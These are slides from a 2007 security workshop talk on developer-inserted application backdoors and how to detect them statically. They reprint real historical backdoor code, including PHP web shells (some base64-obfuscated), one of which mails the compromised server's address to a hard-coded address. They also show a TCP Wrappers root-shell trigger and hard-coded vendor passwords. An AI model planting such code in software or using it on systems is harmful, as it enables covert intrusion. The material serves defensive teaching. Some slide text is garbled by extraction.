# Backdoors and other Developer Introduced 'Features'

Chris Wysopal

Applied Computer Security Application Conference Workshop

December 11, 2007

### Introduction

- Chris Wysopal
	- CTO and Co-Founder, Veracode Inc.
	- Previously Symantec, @stake, L0pht, BBN
	- Co-author of L0phtCrack, author of Netcat for Windows
	- Author of "The Art of Software Security Testing" published by Addison-**Wesley**

### **Contents**

- $\blacksquare$ **Background**
- Backdoor Mechanisms (characteristics, examples, detection)
	- Special Credentials
	- Hidden Functionality
	- Unintended Network Activity
	- Manipulation of Security-Critical Parameters
- Additional Detection Techniques
- $\mathcal{L}_{\mathcal{A}}$ Malicious Code and Other Vulnerabilities
- $\blacksquare$ Conclusion / Questions







### Backdoors Are Not Secrets!



Wargames (1983)

### Types of Backdoors

- Crypto backdoors
	- Designed weakness for a particular key or message
- System backdoors
	- Malware written to compromise a system (i.e. the application itself is the backdoor)
	- Sometimes relies on social engineering for initial execution
- Application backdoors the focus of this talk
	- Modifications to legitimate programs designed to bypass security<br>meabonique (i.e. explications that would already be running) mechanisms (i.e. applications that would already be running)
	- Often inserted by those who have legitimate access to source code or<br>distribution binarias distribution binaries
	- Can result in system compromise as well
	- Not specific to any particular programming language

### How Prevalent is the problem

- Select 100 COTS/open source applications packages randomly
	- Packages with dead code 79 packages
	- Packages with unwanted code (backdoors, etc.) 23 packages
	- Packages with suspicious behaviors 89 packages
	- Packages with possible malicious code 76 packages
	- Known worms, Trojans, rootkits, etc. 21 packages
	- Possible worms, Trojans, rootkits, etc. 69 packages

Source: Reifer Consultants presentation at Oct 2007 DHS SwA Forum

### **VERACOIDE**

### Targets of Application Backdoors

- Web applications
- **Server applications**
- Network appliances
- **Operating systems**

### Attacker Motivation

- **Practical method of compromise for many systems** 
	- Let the users install your backdoor on systems you have no access to
	- Looks like legitimate software so can bypass AV
- Retrieve and manipulate valuable private data
	- Looks like legitimate application traffic so little risk of detection by IDS
- Because you can

### Current State of Detection

- Application backdoors best detected by inspecting the source or binary code of the program
- **Application backdoor scanning is imperfect** 
	- Impossible to programmatically determine the intent of application logic
- Backdoors in source may be detected quickly but backdoors in binaries often take years to surface
	- Linux backdoor attempt vs. Borland Interbase
- **Most security code reviews focus on finding vulnerabilities with little** emphasis on backdoors
- $\textcolor{red}{\blacksquare}$  This talk focuses solely on static detection methods

# Special Credentials





### Characteristics

- **Special credentials, usually** hard-coded, which circumvent security checks
	- Usernames
	- Passwords
	- Secret hash or key



The Keymaker from "The Matrix Reloaded"

He is able to make keys that get him into secret areas of the Matrix.

### **VERACODE**

### Borland Interbase 4.0, 5.0, 6.0 (2001)

- Hard-coded username "politically" with the password "correct" allowed remote access
- Credentials inserted into the database at startup
- Support for user-defined functions equates to administrative access on the server
- **Undetected for over seven years**
- **Opening the source revealed the backdoor**

### Borland Interbase (cont'd)

```
dpb = db_</
*dpb++ = gds__dpb_version1;
*dpb++ = gds__dpb_user_name;
*dpb++ = strlen (LOCKSMITH_USER);q = LOCKSMITH_USER;while (*q)
*dpb++ = *q++;*dpb++ = gds dpb password enc;

strcpy (password_enc, (char *)ENC_crypt (LOCKSMITH_PASSWORD,PASSWORD_SALT));q = password_enc + 2;
*dpb++ = strlen (q);while (*q)
*dpb++ = *q++;db and b = dpb - dpb string;
isc_attach_database (status_vector, 0, GDS_VAL(name), &DB, dpb_length,dpb_string);
```


### Intel NetStructure 7110 SSL Accelerator (2000)

- Administrator password overridden by an undocumented shell password known as "wizard" mode
- Shell password derived from MAC address of primary Ethernet interface
- Results in root privileges on the appliance



### Cart32 Shopping Cart 2.6, 3.0 (2001)

- Undocumented functionality accessible using hard-coded password "wemilo"
	- One URL provided a list of all shops on the server along with their passwords, which could be used to execute arbitrary commands on the server
- A second URL provided a way to change the administrative password without knowledge of the current password
	- Backdoor or lazy developer?
- **Undetected for over five years**



### APC SmartSlot Management Card (2004)

- Management card installed by default in many of APC's SmartSwitch and UPS products
- Bypass authentication to console or Telnet interfaces by providing any username with the password "TENmanUFactOryPOWER"
- Allowed memory dump of EEPROM which contained unencrypted usernames and passwords on the device

### **Detection**

- **I** Identify static variables that look like usernames or passwords
	- Start with all static strings using the ASCII character set
	- Focus on string comparisons as opposed to assignments or placeholders
	- Also inspect known crypto API calls where these strings are passed in as plaintext data
- Identify static variables that look like hashes
	- Start with all static strings using the character set [0-9A-Fa-f]
	- Narrow down to strings that correspond to lengths of known hash algorithms such as MD5 (128 bits) or SHA1 (160 bits)
	- Focus on string comparisons as opposed to assignments or placeholders
	- Examine cross-references to these strings

### Detection (cont'd)

- $\blacksquare$  Identify static variables that look like cryptographic keys
	- Start with all static character arrays declared or dynamically allocated to a valid key length
	- Also identify static character arrays that are a multiple of a valid key length, which could be a key table
	- Narrow down to known crypto API calls where these arrays are passed in as the line of the lines the key parameter, for example:
		- OpenSSL: DES\_set\_key(const\_DES\_cblock \*key, DES\_key\_schedule \*schedule)
		- BSAFE: B\_SetKeyInfo(B\_KEY\_OBJ keyObject, B\_INFO\_TYPE infoType, POINTER info )
	- Perform a statistical test for randomness on static variables
		- Data exhibiting high entropy is likely encrypted data and should be inspected faither further

# Hidden Functionality





### Characteristics

- **Invisible parameters in web** applications
	- not to be confused with hidden form fields
- Undocumented commands
- **Leftover debug code** 
	- e.g. WIZ command in early sendmail
- May be combined with "special" IP addresses



Number Six, a Cylon Agent, from Battlestar Galactica

In exchange for access to government mainframes she helps design the navigation program subsequently used by Colonial warships, covertly creating backdoors in the program.

### ircII 2.2.9 (1994)

- Hidden commands JUPE and GROK
- **Provided access to the account running the IRC client**

### WordPress 2.1.1 (2007)

- One of two WordPress download servers compromised
- Two PHP files modified to allow remote command injection
- Detected within one week

```
function comment_text_phpfilter($filterdata) { eval($filterdata); }... 
if ($_GET["ix"]) { comment_text_phpfilter($_GET["ix"]); } function get_theme_mcommand($mcds) { passthru($mcds); }... 
if ($_GET["iz"]) { get_theme_mcommand($_GET["iz"]); }
```
### Artmedic CMS 3.4 (2007)

- Multiple source files altered to allow remote command injection or arbitrary PHP includes
- Attempt at obfuscation
- Detected within two weeks

```
$print =
```

```

'aWYoJF9HRVRbJ2luY2x1ZGUnXSkgaW5jbHVkZSgkX0dFVFsnaW5jbHVkZSddKTsNCmlmKCRfR0V
UWydjbWQnXSkgcGFzc3RocnUoJF9HRVRbJ2NtZCddKTsNCmlmKCRfR0VUWydwaHAnXSkgZXZhbCgkX0dFVFsncGhwJ10pOw=='; 
eval(base64_decode($print));
```
which decodes to:

```
if($_GET['include']) include($_GET['include']);if($_GET['cmd']) passthru($_GET['cmd']);if($_GET['php']) eval($_GET['php']);
```
### Quake Server (1998)

- RCON command on Quake server allows administrators to remotely send commands to the Quake console with a password
- Bypass authentication using hard-coded password "tms"
- Packet source address in the 192.246.40.x subnet
- Affected Quake 1, QuakeWorld, and Quake 2 Win32/Linux/Solaris

### TCP Wrappers 7.6 (1999)

- **Provides access to a privileged shell when a client connects from** source port 421
- Detected and patched within 12 hours

```
char IDENT[]="NC421\n";
char SRUN[]="-csh";
char SPATH[]="/bin/csh";#define PORT 421...struct sockaddr_in from;
char path[MAXPATHNAMELEN];int fromlen;
```

```
fromlen = sizeof(from);if (getpeername(0,(struct sockaddr*)&from,&fromlen)>=0){if(ntohs(from.sin_port)==PORT){write(0,IDENT,strlen(IDENT));execl(SPATH,SRUN,(char*)0);}}
```
### Courtesy of The Daily WTF

■ An authentication backdoor in a web application, using an invisible parameter

```
authTicket = identMgmt.GetAuthenticationTicket(username, password);if (authTicket == null){if (request.getParameter("backdoor") != null
&& request.getParameter("backdoor").equals("secret")){5}authTicket = AuthenticationTicket.CreateFromTemplate("sysadmin");authTicket.Username = username;
authTicket.FullName ="System Administrator";}
else{5}throw new AuthorizationException();}}
```
### **Detection**

- Recognize common patterns in scripting languages, e.g.:
	- Create an obfuscated string
	- Input into deobfuscation function (commonly Base64)
	- Call eval() on the result of the deobfuscation
	- Payload code allows command execution, auth bypass, etc.

http://www.google.com/codesearch?hl=en&lr=&q=eval%5C%28base64\_decode+file%3A%5C.php%24&btnG=Search

- Identify GET or POST parameters parsed by web applications
	- Compare to form fields in HTML, JSP, etc. pages to find fields that only announced the correct of appear on the server side

### Detection (cont'd)

- **Identify potential OS command injection vectors** 
	- In C, calls to the exec() family, system(), popen(), etc.
	- In PHP, standard code review techniques such as looking for popen(), system(), exec(), shell\_exec(), passthru(), eval(), backticks, etc.
		- Also, calls to fopen(), include() or require()
	- Analyze data flow to check for tainted parameters
- $\textcolor{red}{\bullet}$  Identify static variables that look like application commands
	- Start with all static strings using the ASCII character set (depending on the protocol, bidden commands might not be human readerly faut). protocol, hidden commands might not be human-readable text)
	- Focus on string comparisons as opposed to assignments or placeholders
	- Check the main command processing loop(s) to see if it uses direct comparisons or reads from a data structure containing valid commands

### Detection (cont'd)

- $\blacksquare$  Identify comparisons with specific IP addresses or DNS names
	- In C, start with all calls to socket API functions such as getpeername(), gethostbyname(), and gethostbyaddr()
	- Comparisons against the results of these functions are suspicious
	- Don't forget to look at ports as well

# Unintended Network Activity



**VERACODE** 

### Characteristics

- Listens on an undocumented port
- Makes outbound connections
- **Example 1 Leaks information over the network** 
	- Reads from registry, files, or other local resources
	- Sends data out via SMTP, HTTP, UDP, ICMP, or other protocols
- Potentially combined with rootkit behavior to hide the network activity from host-based IDS



 In the movie, Konstantin Konali markets a computer game that everyone in the world is playing. With a sequel to the game he wants to put backdoors in all computer systems on which it gets installed, thus providing access to the police and other government systems.



### OpenSSH 3.2.2, 3.4, 3.4p1 (2002)

- File bf-test.c added, masquerading as a test case for Blowfish on  $HP$ -UX PL.2
- When compiled and run, generates a shell script that creates conftest.c
	- Creates a command and control channel with a remote server on port 6667 (normally used for IRC)
	- Takes an action based on the command received
		- 'A' : Kills itself
		- 'D' : Uses dup2() to spawn interactive shell over the existing socket
		- 'M' : Sleeps for an hour
- Detected within two days
- $\overline{\phantom{a}}$  Delivery mechanism was an application but borders on being a system backdoor

### **VERACODE**

### OpenSSH (cont'd) – from bftest.c

```
static unsigned char ecb_data[]={

0x0c,0x0e,0x00,0x4d,0x46,0x41,0x00,0x5c,0x47,0x25,0x4c,
0x4e,0x5b,0x0f,0x11,0x4c,0x40,0x41,0x49,0x5b,0x4a,0x5c,
0x5b,0x01,0x4c,0x0f,0x13,0x13,0x70,0x6e,0x6c,0x6a,0x60,
0x69,0x25,0x0c,0x46,0x41,0x4c,0x43,0x5a,0x4b,0x4a,0x0f,
0x13,0x5c,0x5b,0x4b,0x46,0x40,0x01,0x47,0x11,0x0f,0x25,
0x0c,0x46,0x41,0x4c,0x43,0x5a,0x4b,0x4a,0x0f,0x13,0x5c,
0x56,0x5c,0x00,0x5b,0x56,0x5f,0x4a,0x5c,0x01,0x47,0x11,...}
printf("# testing in raw ecb mode\n");n=0;

if (memcmp(&(bfcipher[n][0]),&(cbc_iv[0]),8) != 0) { err = 1;
}
if (memcmp(&(bfplain[n][0]),&(cbc_iv[0]),8) != 0) {err = 1;
}
if (err) {
for (i = 0; i < sizeof(ecb_data)-1; i++)
fprintf(stderr, "%c", ecb_data[i] ^ 47);}}
```
### **VERACODE**

### libpcap 0.7.1 and tcpdump 3.6.2, 3.7.1 (2002)

- Both the configure script and gencode.c modified
- Configure script downloads trojaned services file which creates a file conftest.c and compiles it (this looks familiar)
	- Creates a command and control channel with a remote server on port 1963
	- Takes an action based on the command received
		- 'A' : Kills itself
		- 'D' : Uses dup2() to spawn interactive shell over the existing socket
		- 'M' : Sleeps for an hour
- Modification to gencode.c in tcpdump filters out traffic on the command and control channel to hide its activity



### libpcap and tcpdump (cont'd) – from gencode.c

```
int l;
char *port = "1963";
char *str, *tmp, *new = "not port 1963";if (buf && *buf && strstr (buf, port)) {buf = "port 1964";
} else {
l = strlen (new) + 1;
if (!(!buf || !*buf)) {l + = strlen (buf);
l += 5; /* and */}
str = (char *)malloc (l);str[0] = ' \0';
if (!(!buf || !*buf)) {strcpy (str, buf);
strcat (str, " and ");}
strcat (str, new);buf = str;}
```
### Etomite CMS 0.6 (2006)

- PHP file modified to allow remote command injection
- Also sends a beacon via e-mail to a hard-coded e-mail address with the location of the compromised server
- Base64 encoding strikes again



### Etomite CMS (cont'd)

eval(base64\_decode("JGhhbmRsZT1wb3BlbigkX0dFVFtjaWpdLiIgMj4mMSIsInIiKTt3aGlsZS ghZmVvZigkaGFuZGxlKSl7JGxpbmU9ZmdldHMoJGhhbmRsZSk7aWYoc3RybGVuKCRsaW5lKT49MSl7 ZWNobyAkbGluZTt9fXBjbG9zZSgkaGFuZGxlKTttYWlsKCJjaWpmZXJAbmV0dGkuZmkiLCIiLiRfU0 VSVkVSWydTRVJWRVJfTkFNRSddLiRfU0VSVkVSWydQSFBfU0VMRiddLCJFcnJvciBDb2RlICM3MjA5MzgiKTs="));

which decodes to:

```
$handle=popen($_GET[cij]." 2>&1","r");while(!feof($handle)){$line=fgets($handle);if(strlen($line)>=1){
       echo $line;}}

pclose($handle);
mail("cijfer@netti.fi","".$_SERVER['SERVER_NAME'].$_SERVER['PHP_SELF'],"Error Code #720938");
```
### **Detection**

- **I** Identify outbound connections
	- In C, start with all calls to socket API functions such as connect(), sendto(), or Win32 API equivalents
	- Focus on any outbound connections to hard-coded IP addresses or ports
	- Analyze data flow to determine what type of information is being sent out
		- Look for calls to standard file I/O or registry functions some other piece of the localistic standard file data in that location backdoor could be populating the data in that location
	- Scripting languages such as PHP also have special function calls implementing protocols such as SMTP via the mail() function
	- Keep in mind that many applications automatically check the manufacturer website for updates

### Detection (cont'd)

- **I** Identify potential leaks of sensitive information
	- Start with all calls to known crypto API functions
	- Narrow down to the functions that handle sensitive data such as encryption keys, plaintext data to be encrypted, etc.
	- Note the variable references that correspond to the sensitive data
	- Analyze data flow to identify other places these variables are used, outside at the expected set of "entities" functions, such as: of the expected set of "safe" functions, such as:
		- Other crypto API calls
		- strlen(), bzero(), memset(), etc.

### Detection (cont'd)

- **Identify unauthorized listeners** 
	- In C, start with all calls to socket API functions such as bind(), recvfrom(), or Win32 API equivalents
	- Some knowledge of normal application traffic will be required to determine which next if any ore unquitorized listeness. which ports, if any, are unauthorized listeners
- **Profile binaries by examining import tables** 
	- Identify anomalies, such as the use of network APIs by a desktop-only application
		- Unix: readelf, objdump, nm
		- Win32: PEDump (console), PEBrowse (GUI)
	- Dig in deeper with a disassembler and trace code paths to the anomalous and  $\overline{P}$ API calls

# Manipulation of Security-Critical **Parameters**



### Characteristics

- **Directly manipulate variables or parameters that have security** implications
- Manipulate comparisons of security-critical values
- Possible targets in operating system code
	- Privilege levels of users or processes
	- Protection bits on memory pages
	- Scheduling priorities
- Possible targets in application code
	- Authentication functions
	- Authorization functions

### Linux Kernel 2.6-test (2003)

- Attempted backdoor insertion via direct modification of the Linux kernel CVS tree
- Modified sys\_wait4() function in kernel/exit.c to allow local root compromise

```
if((options == (\_WCLONE) \_WALL)) &&
   (current->uid = 0))retval = -EINVAL;
```


### X.Org xorg-server 1.0.0 (2006)

- Several server options designed to be restricted to root, including the ability to specify where modules are loaded from
- $\textcolor{red}{\blacksquare}$  In this case, probably an implementation error, but no way to be certain

```
\frac{x}{x} First the options that are only allowed for root \frac{x}{x}if (getuid() == 0 || geteuid != 0) {

if (!strcmp(argv[i], "-modulepath")) {
/* allow arbitrary loading of modules */}}...
if (!strcmp(argv[i], "-configure")) {
if (getuid() != 0 && geteuid == 0) {ErrorF("The '-configure' option can only be used by root.\n");<br>..................
    exit(1):
  }\ldots /* otherwise allow */
```
### **Detection**

- **I** Identify all references to variables or parameters that have security implications
	- Assign instead of compare
	- Conditional contains an assignment where the RHS is not the return value of  $\epsilon$ a function (or it is a function that always evaluates to the same value)
- Examine logic expressions in security-critical code or expressions that reference security-related API calls
	- Short-circuited expressions, e.g. if (true || isAuthenticated())
	- Comparing the wrong information
	- Conditionals that always evaluate the same, e.g. function pointer comparisons

# Additional Detection Techniques



### **Characteristics**

- Embedded shell commands
- Time bombs
- Rootkit-like behavior
- Code or data anomalies

### **Detection**

- **Example 2 Fig. 2** Look for the lowest-hanging fruit first
	- Easy but surprisingly effective: grep through source or run 'strings' against binaries to find any hard-coded instances of /bin/sh and the like
	- Identify deliberate obfuscation of static strings, e.g. Base64, Uuencode, ROT-N, XOR
	- Examine filesystem usage, e.g. hidden files /tmp, Win32 ADS
- $\blacksquare$  Identify calls to date and time library calls
